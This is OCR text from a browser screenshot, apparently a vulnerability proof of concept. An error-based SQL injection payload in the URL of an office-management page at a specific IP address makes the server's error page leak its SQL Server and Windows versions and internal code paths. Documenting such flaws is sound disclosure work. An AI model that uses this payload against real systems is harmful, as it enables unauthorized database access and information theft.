 360安全浏览器 7.1
菜单
http://183.62.56.27:99/LogisticsManage/OfficeThings/ViewOneUseApply.aspx?id='and%20@@version=0--
习近平致唁电
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
51
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.OA.LogisticsManage.DataAccess.oa_goods_storage_outDAL.GetOneRecordByPkId(String strID) in E:\works\OA\OT.OA.LogisticsManage\Office\DataAccess\oa_goods_storage_outDAL.c
OT.OA.LogisticsManage.BusinessLogic.oa_goods_storage_outBL.GetOneRecordByPkId(String strID) in E:\works\OA\OT.OA.LogisticsManage\Office\BusinessLogic\oa_goods_storage_out
OT.OA.Web.LogisticsManage.OfficeThings.ViewOneUseApply.LoadInfo() +50